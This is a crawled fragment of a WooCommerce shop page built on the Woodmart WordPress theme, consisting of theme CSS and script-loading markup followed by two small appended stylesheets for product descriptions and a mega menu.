var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-opt-hide-larger-price-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-title-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-mod-more-description-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-mega-menu-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css","wd-scroll-top-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=6.5.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/shopMasonry.min.js?ver=6.5.4" id="wd-shop-masonry-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.5.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4
body_size: 21
content:
.wd-more-desc{position:relative;overflow:hidden;margin-bottom:12px;max-height:calc(var(--wd-text-line-height) * 3em)}.wd-more-desc .wd-more-desc-inner{line-height:var(--wd-text-line-height);--wd-tags-mb: 10px}.wd-more-desc .wd-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:calc(var(--wd-text-line-height) * 1em);background:linear-gradient(to bottom, rgba(255,255,255,0.8) 0, #fff 100%);color:var(--color-gray-900);text-align:center;text-decoration:none;line-height:var(--wd-text-line-height);transition:transform .25s ease;transform:translateY(calc(var(--wd-text-line-height) * 1em))}.wd-more-desc .wd-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:hover{color:var(--color-gray-900)}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}.wd-more-desc.wd-more-desc-full{max-height:none}.wd-more-desc.wd-more-desc-full .wd-more-desc-btn{display:none}[class*="color-scheme-light"] .wd-more-desc .wd-more-desc-btn{background:linear-gradient(to bottom, rgba(15,15,15,0.8) 0, #0f0f0f 100%)}@media (max-width: 576px){.wd-more-desc{max-height:80px;font-size:12px}.wd-more-desc-inner{line-height:20px}.wd-more-desc-inner p{line-height:inherit}.wd-more-desc-full{max-height:none}}


--- FILE ---
content_type: text/css
request_url: https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=6.5.4
body_size: -216
content:
.widget_nav_mega_menu>.widget-title{margin-bottom:0;padding:20px;background-color:var(--bgcolor-gray-300);text-transform:uppercase}.widget_nav_mega_menu>.widget-title+.wd-nav-vertical{border-top:none}.widget_nav_mega_menu .wd-nav-horizontal>li>a{height:40px}.widget_nav_mega_menu .wd-nav>li,.widget_nav_mega_menu .wd-sub-menu li{margin-bottom:0}@media (max-width: 1024px){.wd-nav-mega .wd-dropdown-menu{display:none}}
